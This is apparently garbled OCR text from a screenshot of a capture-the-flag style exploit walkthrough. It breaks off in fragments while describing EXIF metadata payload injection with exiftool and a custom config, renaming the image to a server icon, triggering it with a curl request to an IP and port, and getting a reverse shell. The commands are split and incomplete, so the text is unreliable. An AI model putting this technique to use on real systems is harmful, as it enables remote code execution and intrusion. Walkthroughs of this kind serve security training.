
    },
);
1; #end%
now let’s inject our payload in any
!
jpg
$
 exiftool
 -config
 exifconfig
 '-HasselbladEx
#                                           
#                                           
let’s use this image as our server icon now.
mv
 image.jpg
 server_icon.jpg
 # path from the
# let's call the app!
curl
 'http://57.128.112.118:14635/?server=4.
reverse shell
we’re now in, after running
we can see the
ls -la
following files: